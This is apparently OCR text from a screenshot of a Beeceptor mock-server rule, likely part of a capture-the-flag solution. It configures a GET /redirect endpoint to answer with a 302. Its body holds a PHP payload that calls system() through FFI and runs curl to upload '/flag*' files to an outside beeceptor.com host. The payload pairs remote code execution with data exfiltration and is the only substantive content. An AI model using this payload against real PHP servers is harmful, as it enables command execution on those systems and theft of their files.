 When following condition is matched (for request)
Method
Request condition
Match value/expression
GET
Request path exactly matches
/redirect
+ Add state condition
+ Add request condition
Do the following (for response)
Single response
Weighted response
Response delayed by
Return HTTP status as
0.00
sec
302
Response headers
Set Content-Type
Response body
Insert Dynamic Value
New
Send a file/blob
{
"Location": "http://php?code=$ffi=FFI::cdef('int system(const char*
command);'); $ffi->system('curl https://macabely.free.beeceptor.com -T
/flag*');"
}
Enable dynamic mock responses (refer an example and documentation)